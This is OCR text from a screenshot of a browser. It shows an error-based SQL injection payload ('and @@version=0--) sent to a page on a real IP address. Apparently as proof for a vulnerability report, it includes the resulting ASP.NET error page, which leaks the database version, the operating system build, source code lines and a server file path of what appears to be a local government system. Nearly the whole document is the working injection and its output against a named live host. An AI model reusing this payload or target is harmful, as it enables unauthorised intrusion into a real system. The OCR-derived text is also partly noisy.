 360安全浏览器 7.1
http://222.135.109.70:8100/erji.aspx?id=268&deptid=0'and%20@@version=0--
收藏 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 谷歌 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝 交通银行 - 您
在将 nvarchar 值 'Microsoft S
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
转换成数据类型 int 时失败。
源错误:
行 59: id = Request.QueryString["zid"];
行 60: }
行 61: DataTable dts = nb.GetALLlist(id, 10000, deptid).Tables[0];
行 62: AspNetPager1.RecordCount = dts.Rows.Count;
行 63: PagedDataSource pds = new PagedDataSource();
源文件: e:\文登农廉系统\EnterpriseSite\文登农廉\EnterpriseSite\erji.aspx.cs 行: 61
堆栈跟踪: